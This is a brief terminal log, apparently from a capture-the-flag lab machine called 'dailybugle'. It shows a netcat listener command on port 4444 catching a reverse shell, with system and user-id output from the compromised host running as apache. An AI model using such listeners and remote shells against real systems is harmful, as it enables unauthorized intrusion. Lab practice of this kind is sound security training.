 [May 25, 2025 - 14:22:57 (CEST)] exegol-daylybugle /workspace # nc -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.21.204.
Ncat: Connection from 10.10.21.204:38172.
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:29:18 up  1:31,  0 users,  load average: 0.13, 0.08, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell